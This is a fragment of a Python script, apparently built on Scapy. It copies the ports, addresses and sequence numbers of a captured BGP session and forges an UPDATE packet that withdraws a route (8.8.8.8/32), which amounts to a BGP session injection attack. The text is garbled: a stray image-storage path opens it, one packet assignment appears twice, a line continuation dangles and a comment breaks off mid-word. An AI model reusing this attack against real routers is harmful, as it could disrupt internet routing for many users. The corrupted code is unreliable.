 #Set Ethernet Type to captured BGP frame
frame1.type = pkt[0].type
#Set destination port to captured BGP packet TCP port number
mydport = pkt[0].dport
#Set source port to captured BGP packet TCP port number
mysport = pkt[0].sport
#Set sequence number to captured BGP packet + i (loop val
seq_num = pkt[0].seq + i
#Set ack number to captured BGP packet
ack_num = pkt[0].ack
#Set source IP address to captured BGP packet
ipsrc = pkt[0][IP].src
#Set desination IP address to captured BGP packet
ipdst = pkt[0][IP].dst
#Craft BGP route removal packet (update to remove route) Marker in hex
bgp_remove = IP(src=ipsrc, dst=ipdst, ttl=1)\
/TCP(dport=mydport, sport=mysport, flags="PA", seq=seq_num, ack=ack_num)\
/BGPHeader(marker=340282366920938463463374607431768211455, len=28, type="UPDATE")\
bgp_remove = IP(src=ipsrc, dst=ipdst, ttl=1)\
/TCP(dport=mydport, sport=mysport, flags="PA", seq=seq_num, ack=ack_num)\
/BGPHeader(marker=340282366920938463463374607431768211455, len=28, type="UPDATE")\
/BGPUpdate(withdrawn_routes_len=5, withdrawn_routes=[BGPNLRI_IPv4(prefix="8.8.8.8/32")]
sendp(frame1/bgp_remove)
time.sleep(1)